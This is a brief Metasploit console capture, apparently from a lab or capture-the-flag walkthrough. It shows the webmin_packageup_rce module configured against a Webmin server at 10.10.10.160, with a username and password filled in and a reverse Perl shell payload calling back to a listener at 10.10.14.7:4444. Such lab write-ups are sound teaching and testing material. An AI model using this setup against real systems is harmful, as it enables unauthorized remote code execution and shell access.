 msf5 exploit(linux/http/webmin_packageup_rce) > options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910